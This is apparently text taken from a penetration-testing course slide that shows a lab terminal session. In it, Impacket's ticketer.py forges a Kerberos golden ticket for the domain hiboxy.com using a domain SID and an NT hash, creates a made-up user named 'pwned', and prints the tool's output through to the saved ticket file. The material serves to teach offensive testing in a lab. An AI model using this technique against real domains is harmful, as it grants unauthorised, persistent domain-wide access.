 sec560@slingshot:~$ ticketer.py -domain hiboxy.com -domain-sid S-1-5-21-11653648
01-2165540956-2109386109 -nthash 8b721d95caf73176b4451406715c1c58 pwned
Impacket v0.10.1.dev1+20220907.172745.1fe2bbb3 - Copyright 2022 SecureAuth Corpo
ration
[*] Creating basic skeleton ticket and PAC Infos
[*] Customizing ticket for hiboxy.com/pwned
[*]     PAC_LOGON_INFO
[*]     PAC_CLIENT_INFO_TYPE
[*]     EncTicketPart
[*]     EncAsRepPart
[*] Signing/Encrypting final ticket
[*]     PAC_SERVER_CHECKSUM
[*]     PAC_PRIVSVR_CHECKSUM
[*]     EncTicketPart
[*]     EncASRepPart
[*] Saving ticket in pwned.ccache